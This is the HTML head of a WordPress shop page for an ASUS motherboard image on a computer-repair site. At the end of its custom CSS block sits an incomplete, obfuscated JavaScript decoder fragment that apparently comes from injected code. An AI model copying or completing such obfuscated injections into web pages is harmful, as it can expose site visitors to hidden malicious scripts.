

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://computersrus.ie/?attachment_id=167539
body_size: 12750
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://computersrus.ie/xmlrpc.php">
<title>ASUS ROG Crosshair VIII Impact motherboard Socket AM4 Mini DTX AMD X570 |</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="AMD X570"/>
	<meta name="robots" content="max-image-preview:large"/>
	<meta name="author" content="kjhfs98sfdgtbejw8"/>
	<link rel="canonical" href="https://computersrus.ie/?attachment_id=167539"/>
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3"/>
		<meta property="og:locale" content="en_GB"/>
		<meta property="og:site_name" content="| Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty."/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="ASUS ROG Crosshair VIII Impact motherboard Socket AM4 Mini DTX AMD X570 |"/>
		<meta property="og:url" content="https://computersrus.ie/?attachment_id=167539"/>
		<meta property="article:published_time" content="2020-04-17T19:15:18+00:00"/>
		<meta property="article:modified_time" content="2020-04-17T19:15:19+00:00"/>
		<meta name="twitter:card" content="summary"/>
		<meta name="twitter:title" content="ASUS ROG Crosshair VIII Impact motherboard Socket AM4 Mini DTX AMD X570 |"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/computersrus.ie\/?attachment_id=167539#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","position":1,"name":"Home","item":"https:\/\/computersrus.ie","nextItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=167539#listItem","name":"ASUS ROG Crosshair VIII Impact motherboard Socket AM4 Mini DTX AMD X570"}},{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=167539#listItem","position":2,"name":"ASUS ROG Crosshair VIII Impact motherboard Socket AM4 Mini DTX AMD X570","previousItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/computersrus.ie\/?attachment_id=167539#itempage","url":"https:\/\/computersrus.ie\/?attachment_id=167539","name":"ASUS ROG Crosshair VIII Impact motherboard Socket AM4 Mini DTX AMD X570 |","description":"AMD X570","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/computersrus.ie\/#website"},"breadcrumb":{"@id":"https:\/\/computersrus.ie\/?attachment_id=167539#breadcrumblist"},"author":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"creator":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"datePublished":"2020-04-17T20:15:18+01:00","dateModified":"2020-04-17T20:15:19+01:00"},{"@type":"Organization","@id":"https:\/\/computersrus.ie\/#organization","name":"Ultra Computers Ltd","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","url":"https:\/\/computersrus.ie\/","logo":{"@type":"ImageObject","url":"https:\/\/computersrus.ie\/wp-content\/uploads\/2020\/06\/computersrus.gif","@id":"https:\/\/computersrus.ie\/?attachment_id=167539\/#organizationLogo","width":120,"height":30,"caption":"computersrus Ireland"},"image":{"@id":"https:\/\/computersrus.ie\/?attachment_id=167539\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author","url":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/","name":"kjhfs98sfdgtbejw8","image":{"@type":"ImageObject","@id":"https:\/\/computersrus.ie\/?attachment_id=167539#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8919b2307b78ba732ccdda441d09645d?s=96&d=mm&r=g","width":96,"height":96,"caption":"kjhfs98sfdgtbejw8"}},{"@type":"WebSite","@id":"https:\/\/computersrus.ie\/#website","url":"https:\/\/computersrus.ie\/","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","inLanguage":"en-GB","publisher":{"@id":"https:\/\/computersrus.ie\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name="dataLayer";var dataLayer=dataLayer||[];</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//maps.google.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://computersrus.ie/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://computersrus.ie/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; ASUS ROG Crosshair VIII Impact motherboard Socket AM4 Mini DTX AMD X570 Comments Feed" href="https://computersrus.ie/?attachment_id=167539/feed/"/>
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/computersrus.ie\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://computersrus.ie/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://computersrus.ie/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.5.2' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.5.2' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-gmap-embed-front-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/public/assets/css/front_custom_style.css?ver=1737170001' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.1.2' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.1.2' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.1.2' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://computersrus.ie/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-libs-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme-libs.min.css?ver=1.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-style-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme.css?ver=1.9.1' type='text/css' media='all'/>
<style id='phone-repair-style-inline-css' type='text/css'>.header-background{background-color:#1e73be}.footer-widgets{background-color:#2f386d}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>if(typeof(window.wpfReadyList)=="undefined"){var v=jQuery.fn.jquery;if(v&&parseInt(v)>=3&&window.self===window.top){var readyList=[];window.originalReadyMethod=jQuery.fn.ready;jQuery.fn.ready=function(){if(arguments.length&&arguments.length>0&&typeof arguments[0]==="function"){readyList.push({"c":this,"a":arguments});}return window.originalReadyMethod.apply(this,arguments);};window.wpfReadyList=readyList;}}</script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?key&#038;libraries=places&#038;language=en&#038;region=US&#038;callback=Function.prototype&#038;ver=5.9.12' id='wp-gmap-api-js'></script>
<script type='text/javascript' id='wp-gmap-api-js-after'>//<![CDATA[
var wgm_status={"l_api":"always","p_api":"N","i_p":false,"d_f_s_c":"N","d_s_v":"N","d_z_c":"N","d_p_c":"N","d_m_t_c":"N","d_m_w_z":"N","d_m_d":"N","d_m_d_c_z":"N","e_d_f_a_c":"N"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/computersrus.ie\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://computersrus.ie/wp-json/"/><link rel="alternate" type="application/json" href="https://computersrus.ie/wp-json/wp/v2/media/167539"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://computersrus.ie/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://computersrus.ie/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.9.12"/>
<meta name="generator" content="WooCommerce 6.1.2"/>
<link rel='shortlink' href='https://computersrus.ie/?p=167539'/>
<link rel="alternate" type="application/json+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D167539"/>
<link rel="alternate" type="text/xml+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D167539&#038;format=xml"/>
<style>.cpm-map img{max-width:none!important;box-shadow:none!important}</style>	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content={"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"kjhfs98sfdgtbejw8","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};dataLayer.push(dataLayer_content);</script>
<script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WQGS6MB');</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<style id="theme-custom-phone_repair_page_title_background_color">.header__background{background-color:#1e73be}</style>
	<style id="theme-custom-phone_repair_footer_background_color">.footer-widgets{background-color:#2f386d}</style>
	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-180x180.png"/>
<meta name="msapplication-TileImage" content="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-270x270.png"/>
<script type="text/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>
		<style type="text/css" id="wp-custom-css">.post-teaser__footer{display:none}.navigation-bar__logo-and-toggle-wrap{display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:center;width:20%}.header-logo__img{max-width:12rem;width:100%}.is-menu.default form{max-width:310px;position:static;margin-top:4px}@media (min-width:1200px){.navigation-bar{width:1250px!important}}@media (min-width:1140px){.primary-menu__item{padding:.75rem .7rem!important}}@media (min-width:992px){.primary-menu__item{padding:.75rem .3rem!important}}@media (min-width:1140px){.primary-menu{margin-right:1.75rem;flex-flow:row wrap}}@media (min-width:1070px) and (max-width:1139px){.primary-menu{margin-right:5.75rem;flex-flow:row wrap}}@media (min-width:991px) and (max-width:1069px){.primary-menu{margin-right:7.75rem;flex-flow:row wrap}.navigation-bar__logo-and-toggle-wrap{width:15%}}@media (min-width:992px){.navigation-bar{width:1170px!important}}@media (max-width:992px){.navigation-bar__logo-and-toggle-wrap{width:100%}}function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72)}</style>
			<style id="egf-frontend-styles" type="text/css">body{}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{}.primary-menu__item>a,.primary-menu__sub-menu-item>a{}.page-title__title{}.page-title__breadcrumbs{}a,.more-link,.more-link:hover,.more-link:focus{}a:hover,a:focus,.more-link::before{}.widget--footer{}.widget--footer h1,.widget--footer h2,.widget--footer h3,.widget--footer h4,.widget--footer h5,.widget--footer h6,.widget--footer .h1,.widget--footer .h2,.widget--footer .h3,.widget--footer .h4,.widget--footer .h5,.widget--footer .h6,.widget--footer .widget__title{}.widget--footer a{}.widget--footer a:hover{}a.button,button.button,input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce a.added_to_cart.alt,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.added_to_cart.alt.disabled,.woocommerce a.added_to_cart.alt:disabled,.woocommerce a.added_to_cart.alt:disabled[disabled],.woocommerce a.added_to_cart.alt.disabled:hover,.woocommerce a.added_to_cart.alt:disabled:hover,.woocommerce a.added_to_cart.alt:disabled[disabled]:hover{}a.button:hover,a.button:focus,button.button:hover,button.button:focus,input.button:hover,input.button:focus,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.added_to_cart.alt:hover{}p{}h1{}h2{}h3{}h4{}h5{}h6{}</style>
	<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>			<style type="text/css"></style>
